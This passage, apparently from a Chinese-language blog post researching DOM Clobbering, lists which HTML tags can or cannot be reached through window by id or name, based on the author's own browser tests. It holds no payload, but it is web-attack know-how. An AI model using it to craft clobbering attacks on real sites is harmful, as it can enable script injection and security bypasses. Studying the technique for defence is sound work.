我们不可以通过window的id获取的元素。
1 | ["body", "caption", "col", "colgroup", "frame", "frameset", "head", "html", "tbody", "td", "tfoot", "th", "thead", "tr"] |
PS: 这部分并不是真正不能 Clobbered ,因为比如说body,因为我本身界面存在一个body标签,只是在我测试构建的简单的 HTML 页面中,这些标签不能被 Clobbered ,而且在实际中也用到比较少。并且根据 Chromium 中的说法是”but anything by id”,所以如果需要通过Window.id的形式去获取标签的话,还有很多标签可以使用,或者也可以尽力去构建下文的要求。
5.Window & Name
1 | window.x == document.getElementsByName("x")[0] && window.x != undefined |
这里与 document 一致,只有五个标签可以让window通过 name 进行直接获取
1 | ["embed", "form", "image", "img", "object"] |